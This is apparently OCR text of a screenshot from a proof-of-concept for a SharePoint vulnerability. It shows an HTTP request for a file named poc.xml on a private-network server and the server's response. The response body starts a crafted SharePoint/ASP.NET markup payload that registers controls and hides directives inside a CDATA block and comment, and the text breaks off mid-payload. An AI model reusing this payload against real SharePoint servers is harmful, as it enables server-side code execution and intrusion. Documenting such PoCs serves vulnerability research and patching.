 1 GET /poc.xml HTTP/1.1
2 Host: 192.168.2.107:8082
3 Cache-Control: max-age=0
4 Authorization: Basic
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: stsSyncAppName=%E5%AE%A2%E6%88%B7%E7%AB%AF; stsSyncIconPath=; WSS_KeepSessionAuthenticated=
{3c952d96-c945-47f6-8579-6e2c4ccb9959}; SearchSession=0d483580%2D1a55%2D4181%2Da611%2Dcc938c0a487e;
WSS_FullScreenMode=false
11 Connection: close
12 Content-Length: 0
13
14
1 HTTP/1.1 200 OK
2 Cache-Control: private,max-age=0
3 Content-Type: text/xml
4 Expires: Wed, 31 Mar 2021 07:04:11 GMT
5 Last-Modified: Thu, 15 Apr 2021 07:03:33 GMT
6 Accept-Ranges: bytes
7 ETag: "{66A53CB2-B854-46B1-9574-B6A3ADE9A222},1"
8 Server: Microsoft-IIS/8.5
9 X-SharePointHealthScore: 0
10 ResourceTag: rt:66A53CB2-B854-46B1-9574-B6A3ADE9A222@00000000001
11 Content-Disposition: attachment; filename="poc.xml"
12 X-Download-Options: noopen
13 Public-Extension: http://schemas.microsoft.com/repl-2
14 SPRequestGuid: 5068be9f-b345-308e-0000-0df5b32f55fe
15 request-id: 5068be9f-b345-308e-0000-0df5b32f55fe
16 X-FRAME-OPTIONS: SAMEORIGIN
17 SPRequestDuration: 266
18 SPIisLatency: 0
19 X-Powered-By: ASP.NET
20 MicrosoftSharePointTeamServices: 16.0.0.4405
21 X-Content-Type-Options: nosniff
22 X-MS-InvokeApp: 1; RequireReadOnly
23 Date: Thu, 15 Apr 2021 07:04:11 GMT
24 Connection: close
25 Content-Length: 1192
26
27 <%@ Register TagPrefix="WebPartPages"
28 Namespace="Microsoft.SharePoint.WebPartPage" Assembly="Microsoft.SharePoint,
29 Version=16.0.0.0, Culture=neutral, PublicKeyToken=71e9bce111e9429c" %>
30 <%@ Register TagPrefix="SearchW"
31 Namespace="Microsoft.Office.Server.Search.WebControls"
32 Assembly="Microsoft.Office.Server.Search, Version=16.0.0.0, Culture=neutral,
33 PublicKeyToken=71e9bce111e9429c" %>
34 <%@ Register TagPrefix="asp3" Namespace="System.Web.UI.WebControls"
35 Assembly="System.Web, Version=4.0.0.0, Culture=neutral,
36 PublicKeyToken=b03f5f7f11d50a3a" %>
37 <SearchW:DataProviderScriptWebPart ID="DPSWebPart1" runat="server" />
38 <div id="cdata1">
<![CDATA[
39 <%-- prefix
40 --%<%@ Register TagPrefix="asp" Namespace="System.Web.UI.WebControls"